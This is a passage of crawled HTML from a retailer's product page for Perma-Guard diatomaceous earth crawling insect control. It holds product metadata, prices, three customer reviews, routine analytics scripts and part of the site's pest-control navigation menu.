

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arbico-organics.com/product/perma-guard-crawling-insect-control/pest-control-horse-livestock
body_size: 35520
content:



  

  

  





<!DOCTYPE html>
<html lang="en">

    <!-- META TAGS/CSS/JS INCLUDES -->
    
                                                                                                              
   


<head>
  <title>Perma-Guard Crawling Insect Control | Diatomaceous Earth</title>

        <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/1440x525-Spring-Catalog-web-header.gif" as="image" media="(min-width: 751px)">
    <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/300x200-Spring-Catalog-web-header.jpg" as="image" media="(max-width: 750px)">

    
      
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
  <!--<link rel="stylesheet" type="text/css" href="/styles_sec.css" />-->
       <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css" />
    
    
    <!--[if lt IE 8]>
  <style type="text/css">
   html div.iefix, html ul li.iefix, html li[style] { *display: inline !important; }
   input[type=submit],
   input[type=reset],
   input[type=button] { filter:chroma(color=#000000); }
   fieldset { position: relative; margin: 0 0 1em 0; }
   legend { position: absolute; top: -.5em; left: .2em; }
   input.button, input.medium, input.large, input.style1, input.style2 { zoom: 1; min-height: 1px; }
   #progress li div:before {display:none;}
   #progress li div { padding: 10px 25px; }
  </style>
  <![endif]-->

  <meta name="google-site-verification" content="o0iXDERtAnzGqcIVNOUpZxBSMGfcS2gj1PGuwAUn7Sk" />
<meta name="google-site-verification" content="TypT21PHp3K5G3_SU-dDmCOeOk12V7DJJc5Vp6-EjmE" />
<meta name="p:domain_verify" content="8c5de64f979b0f304ad41461bec52b58"/>
  <link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,400italic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Oswald:400,300' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic' rel='stylesheet' type='text/css'>


      <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="keywords" content="insecticide, organic insecticide, natural insecticide, insect control, organic insect control, natural insect control, safe insecticide, safe insect control, diatomaceous earth, diatomaceous earth insect control, diatomaceous earth insecticide, organic diatomaceous earth, organic diatomaceous earth, de, de insect control, de insecticide, omri, organic materials review institute, organic materials ratings institute, omri insecticide, omri insect control, omri certified insecticide, omri certified insect control, cockroaches, ants, earwigs, millipedes and centipedes, crickets, silverfish, fleas, bedbugs, carpet beetles, grasshoppers, spiders, houseflies, little houseflies, mites, litter beetles, darkling beetles, hide beetles, asian lady beetles, box elder bugs, cluster flies, pest control, arbico, garden pest control, lawn insect control, greenhouse pests, garden pesticides, organic pesticides, omri pesticides, garden pesticide, organic pesticide, omri pesticide, pesticide, pesticides, natural pesticide, natural pesticides, permaguard, permagard" />
  <meta name="description" content="Perma-Guard Crawling Insect Control is Diatomaceous Earth mixed with amorphous silica, to dessicate crawling insects. " />
    <!--[if IE]>
   <meta http-equiv="ImageToolbar" content="false" />
   <meta http-equiv="ClearType" content="true" />
   <meta name="MSSmartTagsPreventParsing" content="true" />
   <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <![endif]-->

<meta name="facebook-domain-verification" content="uq7i4ml602jsvkhgsp4dq51zmhml3y" />

      <meta property="og:title" content="Perma-Guard&trade; Crawling Insect Control"/>
   <meta property="og:type" content="product"/>
   <meta property="og:url" content="https://www.arbico-organics.com/product/perma-guard-crawling-insect-control/pest-control-horse-livestock"/>
   <meta property="og:description" content=" Perma-Guard Crawling Insect Control has no fillers or bait; it is simply Diatomaceous Earth mixed with less than one half of one percent of amorphous silica.  Diatomaceous Earth  (or D.E.) comes from the fossilized shells of microorganisms known as diatoms. Once these shells are crushed into a fine dust, it clings easily to whatever passes through it. For insects, this dust proves fatal by merely coming into contact with it. Diatomaceous Earth actively absorbs the waxy cuticle around the insect, which causes it to dehydrate and die in as little as 48 hours.  This physical method of killing eliminates the possibility of insects becoming immune to the insecticide, as can be the case with chemical controls. With regular applications, you will receive continued protection from crawling insects that can spread disease and havoc among your family and on your property. 
 Can be applied conveniently with tools such as  
 All Purpose Dispenser Tube 
  Harris Multi-Purpose Shaker Applicator 
  Dustin Mizer   
 "/>
   <meta property="og:image" content="https://www.arbico-organics.com/images/uploads/1218250-perma-guard_crawling_insect_cntrl_600x600.jpg"/>   <meta property="og:site_name" content="ARBICO Organics" />
   <meta property="og:price:currency" content="USD" />
   <meta property="og:availability" content="instock" />
                     <meta property="product:price:amount" content="$12.99">
                <meta property="product:price:amount" content="$19.99">
                <meta property="product:price:amount" content="$103.92">
                <meta property="product:price:amount" content="$71.96">
              
     
   <link rel="canonical" href="https://www.arbico-organics.com/product/perma-guard-crawling-insect-control/organic-insecticides" />
 
 
      <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
  <script src="https://code.jquery.com/ui/1.13.1/jquery-ui.min.js" integrity="sha256-eTyxS0rkjpLEo16uXTS0uVCS4815lc40K2iVpWDvdSY=" crossorigin="anonymous"></script>
  <link rel="stylesheet" type="text/css" href="https://code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css" integrity="sha384-Wh/opNnCPQdVc7YXIh18hoqN6NYg40GBaO/GwQSwrIbAIo8uCeYri2DX2IisvVP6" crossorigin="anonymous" />


		
   
        <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/cookie.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/all.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/aj.min.js"></script>
          
      
        
  
         
    
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W762LQD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W762LQD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->


                                                                                                                                                                                                                          
                                                                                                                                                                                   
<script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_item", 
            "ecommerce": {
                "items":  [{ 
                          "item_name": "Perma-Guard&trade; Crawling Insect Control",
                          "item_id": "1218250-G",
                          "coupon": "",
                          "item_brand": "Perma-Guard",
                          "price" :  "",
                          "item_category": "Horse & Livestock Pest Control"  
                    }]}});
</script>

 <script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_related_item_list",
            "related_products": {
                "item_list_id" : "Related Products - 1218250-G ",
                "item_list_name" : "Related Products - Perma-Guard&trade; Crawling Insect Control - 1218250-G",
                "items":  [
                                                                                                                                                                                                                                                
                                                                                                                                                                                                       
                     { 
                          "item_name": "Orange Guard&reg; Pest Control",
                          "item_id": "1460001-G",
                          "coupon": "",
                          "item_brand": "Orange Guard",
                          "price" :  "10.97",
                          "item_category": "Horse & Livestock Pest Control",
                           "index" : 1,
                          "item_list_id" : "Related Products - 1460001-G ",
                          "item_list_name" : "Related Products - Orange Guard&reg; Pest Control - 1460001-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Dustin-Mizer",
                          "item_id": "1407001-G",
                          "coupon": "",
                          "item_brand": "Earth Duster, LLC",
                          "price" :  "49.95",
                          "item_category": "Horse & Livestock Pest Control",
                           "index" : 2,
                          "item_list_id" : "Related Products - 1407001-G ",
                          "item_list_name" : "Related Products - Dustin-Mizer - 1407001-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Dr. Earth&reg; Final Stop&reg; Pest Control Killer Spray",
                          "item_id": "1459360-G",
                          "coupon": "",
                          "item_brand": "Dr. Earth",
                          "price" :  "",
                          "item_category": "Horse & Livestock Pest Control",
                           "index" : 3,
                          "item_list_id" : "Related Products - 1459360-G ",
                          "item_list_name" : "Related Products - Dr. Earth&reg; Final Stop&reg; Pest Control Killer Spray - 1459360-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "EcoPCO&reg; AR-X Multi-Purpose Insecticide - 17 oz Aerosol",
                          "item_id": "1457403",
                          "coupon": "",
                          "item_brand": "EcoPCO",
                          "price" :  "19.49",
                          "item_category": "Horse & Livestock Pest Control",
                           "index" : 4,
                          "item_list_id" : "Related Products - 1457403 ",
                          "item_list_name" : "Related Products - EcoPCO&reg; AR-X Multi-Purpose Insecticide - 17 oz Aerosol - 1457403"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Enoz&reg; Trap-N-Kill&reg; Crawling Pest & Insect Trap",
                          "item_id": "1280205-G",
                          "coupon": "",
                          "item_brand": "Trap-N-Kill",
                          "price" :  "",
                          "item_category": "Horse & Livestock Pest Control",
                           "index" : 5,
                          "item_list_id" : "Related Products - 1280205-G ",
                          "item_list_name" : "Related Products - Enoz&reg; Trap-N-Kill&reg; Crawling Pest & Insect Trap - 1280205-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Harris&reg; Bed Bug Detection Traps",
                          "item_id": "1240315-G",
                          "coupon": "",
                          "item_brand": "PF Harris",
                          "price" :  "",
                          "item_category": "Horse & Livestock Pest Control",
                           "index" : 6,
                          "item_list_id" : "Related Products - 1240315-G ",
                          "item_list_name" : "Related Products - Harris&reg; Bed Bug Detection Traps - 1240315-G"          
                    }
                                       
]}});
</script>




<!-- Google Analytics Universal Tracking Script -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3464867-1', 'auto');
  ga('require', 'displayfeatures');
  
 
                                                         
                                                 

   ga('require', 'ec');
   ga('ec:addProduct', {               // Provide product details in a productFieldObject.
   'id': '1218250-G',                   // Product ID (string).
    'name': 'Perma-Guard&trade; Crawling Insect Control', // Product name (string).
   'category': 'Horse &amp; Livestock Pest Control'            // Product category (string).
});
ga('ec:setAction', 'detail');




  ga('send', 'pageview');

</script>






  
   

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
// Insert Your Custom Audience Pixel ID below.
fbq('init', '315394395920635');
fbq('track', 'PageView');

fbq('track', 'ViewContent', {
  content_name: 'Perma-Guard&trade; Crawling Insect Control',
  content_category: 'Horse &amp; Livestock Pest Control',
  content_ids: ['1218250-G'],
  content_type: 'product_group'
   });
















</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=315394395920635&amp;ev=PageView&amp;noscript=1" /></noscript>


<meta name="twitter:card" content="product">
<meta name="twitter:site" content="@storename">
<meta property="twitter:account_id" content="73950169" />
<meta name="twitter:creator" content="@storename">
<meta name="twitter:title" content="Perma-Guard&trade; Crawling Insect Control">
<meta name="twitter:description" content=" Perma-Guard Crawling Insect Control has no fillers or bait; it is simply Diatomaceous Earth mixed with less than one half of one percent of amorphous silica.  Diatomaceous Earth  (or D.E.) comes from the fossilized shells of microorganisms known as diatoms. Once these shells are crushed into a fine dust, it clings easily to whatever passes through it. For insects, this dust proves fatal by merely coming into contact with it. Diatomaceous Earth actively absorbs the waxy cuticle around the insect, which causes it to dehydrate and die in as little as 48 hours.  This physical method of killing eliminates the possibility of insects becoming immune to the insecticide, as can be the case with chemical controls. With regular applications, you will receive continued protection from crawling insects that can spread disease and havoc among your family and on your property. 
 Can be applied conveniently with tools such as  
 All Purpose Dispenser Tube 
  Harris Multi-Purpose Shaker Applicator 
  Dustin Mizer   
 ">
<meta name="twitter:image" content="https://www.storename.com/images/uploads/1218250-perma-guard_crawling_insect_cntrl_600x600.jpg">
<meta name="twitter:label1" content="Price">

                <meta name="twitter:data1" content="$12.99">
                <meta name="twitter:data1" content="$19.99">
                <meta name="twitter:data1" content="$103.92">
                <meta name="twitter:data1" content="$71.96">
        

 

<meta name="twitter:label2" content="Category">
<meta name="twitter:data2" content="Insecticides">



                                                                  

  
    
                                    
                    <script async type="application/ld+json">
                                {
                    "@context": "https://schema.org",
                    "@type": "Product",
                    "image": "https://www.arbico-organics.com/images/uploads/1218250-perma-guard_crawling_insect_cntrl_600x600.jpg",
                    "description": " Perma-Guard Crawling Insect Control has no fillers or bait; it is simply Diatomaceous Earth mixed with less than one half of one percent of amorphous silica.  Diatomaceous Earth  (or D.E.) comes from the fossilized shells of microorganisms known as diatoms. Once these shells are crushed into a fine dust, it clings easily to whatever passes through it. For insects, this dust proves fatal by merely coming into contact with it. Diatomaceous Earth actively absorbs the waxy cuticle around the insect, which causes it to dehydrate and die in as little as 48 hours.  This physical method of killing eliminates the possibility of insects becoming immune to the insecticide, as can be the case with chemical controls. With regular applications, you will receive continued protection from crawling insects that can spread disease and havoc among your family and on your property. 
 Can be applied conveniently with tools such as  
 All Purpose Dispenser Tube 
  Harris Multi-Purpose Shaker Applicator 
  Dustin Mizer   
 ",
                    "name": "Perma-Guard&amp;trade; Crawling Insect Control",
                    "url": "https://www.arbico-organics.com/product/perma-guard-crawling-insect-control/organic-insecticides",
                    "productID": "1218250-G",
                    "mpn": "1218250-G",
                    "sku": "1218250-G",
                    "brand": {
                        "@type": "Brand",
                        "name": "Perma-Guard"
                    },
                                            "aggregateRating": {
                            "@type": "AggregateRating",
                            "ratingValue": "4.67",
                            "reviewCount": "3",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                                        "offers": [
                                                                                                                                                                                                                            {
                                "@type": "Offer",
                                "name": "2 lb. bag",
                                "priceCurrency": "USD",
                                "price": "12.99",
                                "priceValidUntil": "2026-02-21",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/perma-guard-crawling-insect-control/organic-insecticides",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "5 lb. bag",
                                "priceCurrency": "USD",
                                "price": "19.99",
                                "priceValidUntil": "2026-02-21",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/perma-guard-crawling-insect-control/organic-insecticides",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "Case of 10 - 2 lb. bags",
                                "priceCurrency": "USD",
                                "price": "103.92",
                                "priceValidUntil": "2026-02-21",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/perma-guard-crawling-insect-control/organic-insecticides",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "Case of 4 - 5 lb. bags",
                                "priceCurrency": "USD",
                                "price": "71.96",
                                "priceValidUntil": "2026-02-21",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/perma-guard-crawling-insect-control/organic-insecticides",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            }                                                                        ]
                    , 
                        "review":	[
                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Dee Alexander"
                                    },
                                    "datePublished": "2020-05-28 10:30:00",
                                    "reviewBody": "As a new backyard gardener, I found this website very consumer friendly. The descriptions for the online products were very helpful in determining which products I needed. My order consisted of three different products and they all arrived as stated.",
                                    "name": "Great product",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Stephanie Piazzese"
                                    },
                                    "datePublished": "2020-06-26 15:57:15",
                                    "reviewBody": "I&#039;m happy to find this because it is not 100 percent DE, had other ingredients that make it less dangerous to inhale while applying. I have sensitive lungs, I&#039;m 68, and I have to be cautious. But I want natural, in and around my home!!! Live next to and near, fields, horses, all kinds of bare land, and bugs galore. After using this one day, I noticed some dead Bug Bodies!!!! Yay! 6 kitties coming and going, doesn&#039;t make it easy either!! 
Thank you Arbico!!!",
                                    "name": "Effective. ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Courtney"
                                    },
                                    "datePublished": "2020-07-02 13:56:47",
                                    "reviewBody": "Works",
                                    "name": "Good stuff",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "4.00",
                                        "worstRating": "1"
                                    }
                                }                                                    ]
                                    }
            </script>
            

        

    <script async type="application/ld+json">
                {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://www.arbico-organics.com",
            "sameAs" : [
"https://www.facebook.com/ARBICO.Organics",
"https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html",
"https://www.youtube.com/user/ArbicoOrganics",
"https://www.instagram.com/arbicoorganics/"
],
            "image": "https://www.arbico-organics.com/images/logo.png",
            "logo": "https://www.arbico-organics.com/images/logo.png",
            "name": "ARBICO Organics",
            "description": "ARBICO Organics offers a wide variety of organic gardening supplies and natural pest control solutions for home, business, garden and farm",
            "telephone": "+1-800-827-2847",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "10831 N Mavinee Dr Suite 185",
                "addressLocality": "Tucson",
                "addressRegion": "AZ",
                "postalCode": "85737",
                "addressCountry": "US"
            }
        }
    </script>

            

                
                      
  

<script async src="https://static.srcspot.com/libs/prissie.js" type="text/javascript"></script>
  
    <script type="text/javascript"> //<![CDATA[ 
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

  
       <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qxc4s0e418");
</script>
    

    <!--[if lt IE 9]>
  <script src="/html5shim.js"></script>
  <script src="/IE9.js"></script>
  <![endif]-->
    
<script src="https://cdn.behamics.com/arbicoorganics/behamics.js"></script>
</head>
<!--default-->

<!-- DO NOT REMOVE SKIP LINK -->
<a href="#main" class="skip-link">Skip to main content</a>

    
    <body id="product"><!-- LOADS ID FOR EACH PAGE VIEW (e.g., index, category, product) -->
    <div id="pagewrapper">
  <div id="dim"></div>

        <div class="meta_pre_body"></div>

        <div id="container" class="container"><!-- OUTER CONTAINER -->

            <!-- HEADER CONTENT -->
            <div class="row promo-banner checkout_hide" role="complementary">
    <div class="col-md-12 col-xs-12 font_mini13"> Online orders may take 24-48 hours to process (exluding weekends). <a href="/category/shipping-info" target="_blank">Learn More ->.</a> </div>
</div>
<header id="header" class="clearfix" role="banner">
    <div class="mobile-header">
        <div class="mobile-header-nav row hidden-md hidden-lg">
            <div class="visible-xs visible-sm col-xs-4"><a href="#menu" class="menu-icon"><span class="glyphicon glyphicon-menu-hamburger"></span> Menu</a><nav id="menu" role="navigation">
    <ul>
        <li class="Divider"><a href="/">Home</a></li>
                                 <li> <a href="/category/free-shipping" title="Free Shipping">Free Shipping</a>             </li>
                                     <li> <a href="/category/beneficial-insects-organisms" title="Beneficial Insects">Beneficial Insects</a>             <ul>
  
    <li>
   <a href="/category/assassin-bugs-predators">Assassin Bugs</a>
    </li>
   
    <li>
   <a href="/category/aphid-predators-parasites">Aphid Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes">Beneficial Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/nematode-selection-chart">Selection Chart - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-faqs">FAQs - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-omri-listed">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Green-Lacewings-chrysoperla-beneficial-insects">Green Lacewing</a>
    </li>
   
    <li>
   <a href="/category/mite-predators">Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/praying-mantid-egg-cases">Praying Mantids</a>
    </li>
   
    <li>
   <a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite">P persimilis Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/ladybugs">Ladybird Beetles</a>
    </li>
   
    <li>
   <a href="/category/moth-egg-parasites">Moth Egg Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-generalists">General Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-feeder-insects">Feeder Insects - Live &amp; Dried</a>
    </li>
   
    <li>
   <a href="/category/Beneficial-Insects-Specialists">Specialist Predators &amp; Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-predators-parasites">Complete List of Predators &amp; Parasites</a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/fly-control-program" title="Fly Eliminators&reg; - Biological Fly Control">Fly Eliminators&reg; - Biological Fly Control</a>             <ul>
  
    
    <li>
   <a href="/category/fly-eliminator-zones">How To Build Your Fly Control Program</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-frequently-asked-questions-faqs">Fly Eliminators&reg; FAQs</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-testimonials">Fly Eliminators&reg; - Customer Testimonials</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-single-shipments">Fly Eliminators&reg; - One-Time Shipments</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminator-free-sample">Free Trial Shipment </a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-pest-control" title="Pest Control Solutions">Pest Control Solutions</a>             <ul>
  
    <li>
   <a href="/category/problem-solver-guide">Control By Pest</a>
     <ul>
  
    <li>
   <a href="/category/adelgid-tree-pest-control">Adelgids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-ants">Ant Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-ant-control">Indoor Control</a>
    </li>
   
    <li>
   <a href="/category/outdoor-ant-control">Outdoor Control</a>
    </li>
   
    <li>
   <a href="/category/fire-ant-control">Fire Ants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-aphids">Aphids</a>
    </li>
   
    <li>
   <a href="/category/apple-maggot-controls">Apple Maggots</a>
    </li>
   
    <li>
   <a href="/category/Artichoke-Plume-Moth-Controls">Artichoke Plume Moth</a>
    </li>
   
    <li>
   <a href="/category/Armyworm-Control-Options">Armyworm</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Armyworm-Spodoptera-exigua">Beet Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Fall-Armyworm-Controls">Fall Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Spring-armyworm-true-armyworm">True Armyworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grubs-beetles">Beetle &amp; Grub Control</a>
     <ul>
  
    <li>
   <a href="/category/asparagus-beetle-controls">Asparagus Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/colorado-potato-beetle-control">Colorado Potato Beetle</a>
    </li>
   
    <li>
   <a href="/category/cucumber-beetle-control">Cucumber Beetle</a>
    </li>
   
    <li>
   <a href="/category/european-chafer-controls">European Chafer</a>
    </li>
   
    <li>
   <a href="/category/Flea-Beetle-Controls">Flea Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/June-Bugs">June Bugs</a>
    </li>
   
    <li>
   <a href="/category/Mexican-Bean-Beetle-Epilachna-varivestis">Mexican Bean Beetle</a>
    </li>
   
    <li>
   <a href="/category/northern-masked-chafer">Northern Masked Chafer</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/black-fly-control">Black Fly</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-borers">Borers</a>
     <ul>
  
    <li>
   <a href="/category/hymenoptera-sawflies-horntails"><i>Hymenoptera</i> - Sawflies and Horntails</a>
     <ul>
  
    <li>
   <a href="/category/European-Apple-Sawfly-Controls">European Apple Sawfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/lepidoptera-borer-moth-control">Lepidoptera - Borer Moths</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control">Peachtree Borer</a>
    </li>
   
    
    <li>
   <a href="/category/iris-borer-control">Iris Borer</a>
    </li>
   
    
    <li>
   <a href="/category/Peach-Twig-Borer-Control">Peach Twig Borer</a>
    </li>
   
    <li>
   <a href="/category/rednecked-cane-borer-control">Rednecked Cane Borer</a>
    </li>
   
    <li>
   <a href="/category/squash-vine-borers">Squash Vine Borer</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Rust-Fly-Controls">Carrot Rust Fly</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/pest-solver-guide-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/budworm-control">Budworms and Bollworms</a>
     <ul>
  
    <li>
   <a href="/category/Corn-Earworm-Control">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/Cotton-bollworm-control">Cotton Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Pink-Bollworm-Control">Pink Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Tobacco-budworm-control">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/Tomato-Fruitworm-Controls">Tomato Fruitworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Cabbage-Worms-Controls">Cabbage Worms</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-looper-control">Cabbage Looper</a>
    </li>
   
    <li>
   <a href="/category/cross-striped-cabbageworm-controls">Cross-Striped Cabbageworm</a>
    </li>
   
    <li>
   <a href="/category/Diamondback-Moth-Controls">Diamondback Moth</a>
    </li>
   
    <li>
   <a href="/category/Imported-Cabbageworm-Controls">Imported Cabbageworm</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/Chigger-Control">Chiggers</a>
    </li>
   
    <li>
   <a href="/category/Chinch-Bug-Control">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cockroaches">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/cricket-indoor-outdoor-pest-control">Crickets</a>
    </li>
   
    
    <li>
   <a href="/category/Cutworms-Controls">Cutworms</a>
     <ul>
  
    <li>
   <a href="/category/Black-Cutworm-Controls">Black Cutworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/earwigs-control">Earwigs</a>
    </li>
   
    <li>
   <a href="/category/fire-ants">Fire Ants</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fleas-ticks">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Fly-Pest-Control-Products">Fly Control</a>
     <ul>
  
    <li>
   <a href="/category/customized-fly-eliminators-program">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    <li>
   <a href="/category/organic-pest-control-fly-control">4-Step Fly Control</a>
    </li>
   
    <li>
   <a href="/category/fly-control-traps">Fly Traps</a>
    </li>
   
    <li>
